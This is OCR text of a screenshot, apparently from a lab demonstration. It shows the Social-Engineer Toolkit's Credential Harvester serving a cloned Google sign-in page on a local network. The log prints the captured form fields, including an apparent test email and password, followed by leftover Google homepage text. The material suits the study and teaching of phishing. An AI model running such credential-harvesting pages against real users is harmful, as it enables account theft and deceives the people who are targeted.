 Arquivo Ações Editar Exibir Ajuda
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below
192.168.0.3 - - [28/Jan/2025 19:19:42] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=
1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ
z4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=testdio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=D10123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT
192.168.0.3 - - [28/Jan/2025 19:22:05] "POST /ServiceLoginAu
02 -
Google
google.com
Anônimas (2)
Gmail Imagens
Fazer login
Google
Pesquisa Google
Estou com sorte
Brasil
Sobre Publicidade Negócios Como funciona a Pesquisa
Privacidade Termos Configurações